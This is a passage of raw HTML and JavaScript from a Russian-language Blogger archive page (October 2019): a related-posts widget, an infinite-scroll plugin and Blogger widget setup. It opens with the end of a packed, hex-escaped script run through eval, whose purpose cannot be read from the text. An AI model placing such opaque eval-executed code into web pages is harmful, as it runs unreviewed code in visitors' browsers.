c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitRPRl1OYRzcrRixH03OpW7jRIDz3NTAagWWYqth1DVHEcvEkdS9stZ-gFwCJ6B2Ror3Fe5vjeWboGbToSLNjOmCC_CTgZjMAfZ3vgTa6NQc6hoMiou0S-Mi4vAz9D1MMTQ7QPnLpxR0o/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<style>
article {
    padding:0 0 10px 0;
    clear: both;
}
.post-header {
    padding:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Starts-->
<script type='text/javascript'>// <![CDATA[
(function($){'use strict';Date.now=Date.now||function(){return+new Date()};$.ias=function(g){var h=$.extend({},$.ias.defaults,g);var i=new $.ias.util();var j=new $.ias.paging(h.scrollContainer);var k=(h.history?new $.ias.history():false);var l=this;function init(){var d;j.onChangePage(function(a,b,c){if(k){k.setPage(a,c)}
h.onPageChange.call(this,a,c,b)});reset();if(k&&k.havePage()){stop_scroll();d=k.getPage();i.forceScrollTop(function(){var a;if(d>1){paginateToPage(d);a=get_scroll_threshold(true);$('html, body').scrollTop(a)}else{reset()}})}
return l}
init();function reset(){hide_pagination();h.scrollContainer.scroll(scroll_handler)}
function scroll_handler(){var a,scrThreshold;a=i.getCurrentScrollOffset(h.scrollContainer);scrThreshold=get_scroll_threshold();if(a>=scrThreshold){if(get_current_page()>=h.triggerPageThreshold){stop_scroll();show_trigger(function(){paginate(a)})}else{paginate(a)}}}
function stop_scroll(){h.scrollContainer.unbind('scroll',scroll_handler)}
function hide_pagination(){$(h.pagination).hide()}
function get_scroll_threshold(a){var b,threshold;b=$(h.container).find(h.item).last();if(b.size()===0){return 0}
threshold=b.offset().top+b.height();if(!a){threshold+=h.thresholdMargin}
return threshold}
function paginate(d,e){var f;f=$(h.next).attr('href');if(!f){if(h.noneleft){$(h.container).find(h.item).last().after(h.noneleft)}
return stop_scroll()}
if(h.beforePageChange&&$.isFunction(h.beforePageChange)){if(h.beforePageChange(d,f)===false){return}}
j.pushPages(d,f);stop_scroll();show_loader();loadItems(f,function(a,b){var c=h.onLoadItems.call(this,b),curLastItem;if(c!==false){$(b).hide();curLastItem=$(h.container).find(h.item).last();curLastItem.after(b);$(b).fadeIn()}
f=$(h.next,a).attr('href');$(h.pagination).replaceWith($(h.pagination,a));remove_loader();hide_pagination();if(f){reset()}else{stop_scroll()}
h.onRenderComplete.call(this,b);if(e){e.call(this)}})}
function loadItems(b,c,d){var e=[],container,startTime=Date.now(),diffTime,self;d=d||h.loaderDelay;$.get(b,null,function(a){container=$(h.container,a).eq(0);if(0===container.length){container=$(a).filter(h.container).eq(0)}
if(container){container.find(h.item).each(function(){e.push(this)})}
if(c){self=this;diffTime=Date.now()-startTime;if(diffTime<d){setTimeout(function(){c.call(self,a,e)},d-diffTime)}else{c.call(self,a,e)}}},'html')}
function paginateToPage(a){var b=get_scroll_threshold(true);if(b>0){paginate(b,function(){stop_scroll();if((j.getCurPageNum(b)+1)<a){paginateToPage(a);$('html,body').animate({'scrollTop':b},400,'swing')}else{$('html,body').animate({'scrollTop':b},1000,'swing');reset()}})}}
function get_current_page(){var a=i.getCurrentScrollOffset(h.scrollContainer);return j.getCurPageNum(a)}
function get_loader(){var a=$('.ias_loader');if(a.size()===0){a=$('<div class="ias_loader" style="text-align:center;">'+h.loader+'</div>');a.hide()}
return a}
function show_loader(){var a=get_loader(),el;if(h.customLoaderProc!==false){h.customLoaderProc(a)}else{el=$(h.container).find(h.item).last();el.after(a);a.fadeIn()}}
function remove_loader(){var a=get_loader();a.remove()}
function get_trigger(a){var b=$('.ias_trigger');if(b.size()===0){b=$('<div class="ias_trigger"><a href="#">'+h.trigger+'</a></div>');b.hide()}
$('a',b).off('click').on('click',function(){remove_trigger();a.call();return false});return b}
function show_trigger(a){var b=get_trigger(a),el;el=$(h.container).find(h.item).last();el.after(b);b.fadeIn()}
function remove_trigger(){var a=get_trigger();a.remove()}};$.ias.defaults={container:'.blog-posts',scrollContainer:$(window),item:'.post-grid',pagination:'#blog-pager',next:'#blog-pager-older-link a',loader:'<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdVBpaF-UqN5XDzx6PpcinG7y8n2mw2kswqMBOmTon0jFI-mFYJ6HzmQNsdbFpqohb0IZ4S6gd6PCfJ6y_UFUCqLpXzIWsaveVxzvvZFxzftE3V0OO9u18OVUlO71ThOWh3xK4tVuxcE8/s1600/loadersz.gif" class="loader-page"/>',loaderDelay:600,triggerPageThreshold:1,trigger:'Смотри далее',thresholdMargin:-500,history:true,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:false};$.ias.util=function(){var c=false;var d=false;var e=this;function init(){$(window).load(function(){c=true})}
init();this.forceScrollTop=function(a){$('html,body').scrollTop(0);if(!d){if(!c){setTimeout(function(){e.forceScrollTop(a)},1)}else{a.call();d=true}}};this.getCurrentScrollOffset=function(a){var b,wndHeight;if(a.get(0)===window){b=a.scrollTop()}else{b=a.offset().top}
wndHeight=a.height();return b+wndHeight}};$.ias.paging=function(){var c=[[0,document.location.toString()]];var d=function(){};var e=1;var f=new $.ias.util();function init(){$(window).scroll(scroll_handler)}
init();function scroll_handler(){var a,curPageNum,curPagebreak,scrOffset,urlPage;a=f.getCurrentScrollOffset($(window));curPageNum=getCurPageNum(a);curPagebreak=getCurPagebreak(a);if(e!==curPageNum){scrOffset=curPagebreak[0];urlPage=curPagebreak[1];d.call({},curPageNum,scrOffset,urlPage)}
e=curPageNum}
function getCurPageNum(a){for(var i=(c.length-1);i>0;i--){if(a>c[i][0]){return i+1}}
return 1}
this.getCurPageNum=function(a){a=a||f.getCurrentScrollOffset($(window));return getCurPageNum(a)};function getCurPagebreak(a){for(var i=(c.length-1);i>=0;i--){if(a>c[i][0]){return c[i]}}
return null}
this.onChangePage=function(a){d=a};this.pushPages=function(a,b){c.push([a,b])}};$.ias.history=function(){var e=false;var f=false;function init(){f=!!(window.history&&history.pushState&&history.replaceState);f=false}
init();this.setPage=function(a,b){this.updateState({page:a},'',b)};this.havePage=function(){return(this.getState()!==false)};this.getPage=function(){var a;if(this.havePage()){a=this.getState();return a.page}
return 1};this.getState=function(){var a,stateObj,pageNum;if(f){stateObj=history.state;if(stateObj&&stateObj.ias){return stateObj.ias}}else{a=(window.location.hash.substring(0,7)==='#/page/');if(a){pageNum=parseInt(window.location.hash.replace('#/page/',''),10);return{page:pageNum}}}
return false};this.updateState=function(a,b,c){if(e){this.replaceState(a,b,c)}else{this.pushState(a,b,c)}};this.pushState=function(a,b,c){var d;if(f){history.pushState({ias:a},b,c)}else{d=(a.page>0?'#/page/'+a.page:'');window.location.hash=d}
e=true};this.replaceState=function(a,b,c){if(f){history.replaceState({ias:a},b,c)}else{this.pushState(a,b,c)}}}})(jQuery);
//]]></script>
<script>jQuery.ias();</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7S3lYb1msdL4VWcExDi2LEQP304g:1768799968359';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4683119662425297587','//sweetolika.blogspot.com/2019/10/','4683119662425297587');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4683119662425297587', 'title': 'by Sweet Olika', 'url': 'https://sweetolika.blogspot.com/2019/10/', 'canonicalUrl': 'http://sweetolika.blogspot.com/2019/10/', 'homepageUrl': 'https://sweetolika.blogspot.com/', 'searchUrl': 'https://sweetolika.blogspot.com/search', 'canonicalHomepageUrl': 'http://sweetolika.blogspot.com/', 'blogspotFaviconUrl': 'https://sweetolika.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22by Sweet Olika - Atom\x22 href\x3d\x22https://sweetolika.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22by Sweet Olika - RSS\x22 href\x3d\x22https://sweetolika.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22by Sweet Olika - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4683119662425297587/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '.', 'pageType': 'archive', 'pageName': '\u043e\u043a\u0442\u044f\u0431\u0440\u044f 2019', 'pageTitle': 'by Sweet Olika: \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2019'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'by Sweet Olika', 'description': '', 'url': 'https://sweetolika.blogspot.com/2019/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2019, 'month': 10, 'rangeMessage': '\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0437\u0430 \u043e\u043a\u0442\u044f\u0431\u0440\u044c, 2019'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>